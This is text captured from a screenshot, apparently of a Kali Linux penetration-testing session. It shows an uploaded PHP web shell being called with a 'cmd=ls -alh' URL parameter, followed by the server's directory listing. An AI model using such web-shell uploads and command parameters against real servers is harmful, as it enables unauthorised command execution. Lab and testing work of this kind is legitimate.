 ent/upload/43f351e0183dda552c4123e121b1c22139a68d1a.php?cmd=ls -alh
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
total 108K drwxrwxrwx 2 www-data www-data 4.0K Jan 6 20:53 . drwxr-xr-x 15 www-data www-data 4.0K Mar 17 2017 ..
-rw-r--r-- 1 www-data www-data 37 Jan 6 20:53 43f351e0183dda552c4123e121b1c22139a68d1a.php -rw-r--r-- 1 www-data
www-data 58K Mar 17 2017 723bc28f9b6f924cca68ccdff96b6190566ca6b4.png -rw-r--r-- 1 www-data www-data 33K Jun 2
2007 noss.png -rw-r--r-- 1 www-data www-data 33K Jun 2 2007 noss.png